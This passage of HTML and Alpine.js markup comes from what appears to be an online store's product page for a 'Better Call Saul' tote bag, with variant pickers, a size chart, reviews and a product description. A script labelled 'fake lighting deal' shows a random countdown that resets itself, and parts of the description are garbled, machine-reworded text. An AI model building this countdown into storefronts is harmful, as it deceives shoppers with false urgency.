        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://bettercallsaulmerch.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p style="text-align: center"><strong>New Arrival Better Call Saul TV Show Tote Bag</strong></p>
<ul>
<li>Totes deluxe. Sturdy and stylish with a vivid double-sided print</li>
<li>On the market in three sizes: confirm the size chart to look out the becoming one for you</li>
<li>Sturdy 100% polyester shell</li>
<li>Super sturdy cotton shoulder straps are 1″ (2.5cm) huge and 21″ (68cm) prolonged for Small baggage, 28″ (71 cm) prolonged for Medium baggage, and 29″ (74 cm) prolonged for Huge baggage</li>
<li>Shiny, long-lasting, double-sided design, sublimation printed for you when you order</li>
<li>Mild machine wash</li>
<li>Looking out for one factor further lightweight? Attempt the Cotton Tote Bag</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">3256804069192220-4</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-accessories">Better Call Saul Accessories</a>,
                        </li>
                                            <li>
                            <a href="https://bettercallsaulmerch.com/collections/better-call-saul-bags">Better Call Saul Bags</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Oscar   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">I had a fantastic experience shopping here thanks to their fast and reliable service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Julia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Varied designs, reasonable prices, will continue to support the shop.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nathan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 20, 2024</div>
                        <p class="mt-2 text-sm">This product fulfills all my requirements and expectations; it’s a dependable choice.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
